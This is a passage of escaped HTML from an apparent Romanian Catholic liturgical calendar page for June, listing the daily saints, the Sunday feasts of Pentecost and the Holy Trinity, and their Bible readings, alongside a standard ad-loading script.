m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: 